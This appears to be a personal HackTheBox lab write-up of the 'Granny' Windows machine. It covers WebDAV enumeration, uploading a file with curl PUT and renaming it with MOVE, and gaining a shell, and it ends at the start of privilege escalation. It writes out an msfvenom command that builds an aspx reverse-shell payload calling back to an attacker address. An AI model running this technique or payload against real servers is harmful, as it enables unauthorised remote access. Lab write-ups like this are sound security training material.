Granny#
Overview#
- OS: Windows

- IP: 10.10.10.15
- Difficulty: Easy
- Platform: HackTheBox
- OSCP: No
- Lists: N/A
Summary#
Did w/o metasploit , learnt how to use dataset how to upload files to server using curl , looked at system info found a suitable local exploit, also learnt how to send files from host to write on targets disk ,and then used churasso to escalate privilege and open another remote shell.
Enumeration#
nmap scan result

checking for supported http methods

what is webdav?
Web Distributed Authoring and Versioning (WebDAV) is an HTTP extension designed to allow people to create and modify web sites using HTTP. It was originally started in 1996
now, on checking the response header we notice that it is being powered by asp.net

which tells us that we will be able to execute aspx files on the server
dirbustin results

nothing useful found


performing a davtest to check what files can be uploaded
Vulnerabilities#
Reverse shell through http methods workaround
Exploitation#

ok so we can use the method move , we know that move allows us to rename the file as well , so lets try to put a file then move it rename it to .asp extension and see if that allows us to upload asp files.
cURL, which stands for client URL, is a command line tool that developers use to transfer data to and from a server. At the most fundamental, cURL lets you talk to a server by specifying the location (in the form of a URL) and the data you want to send.
By default, curl uses the GET method, but you can use -X to change it to other methods like POST, PUT, DELETE, etc.

perfect , now lets try renaming it


msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.14.7 LPORT=1234 -o shell.aspx
we use this for making a reverse shell payload which we will upload to the server as a textfile then we will rename that textfile to .asp

renaming to aspx
on curling

we are greeted with this error , lets figure out why

on checking the contents of the txt file we notice that its all cluttered and none of the formatting is being saved, lets preserve all that with a simple binary command
now lets visit the site

great so all the formatting is preserved now
and we are in
unfortunately our privilege is still low , lets try escalating it

lets look at our systems info


lets look for a exploit

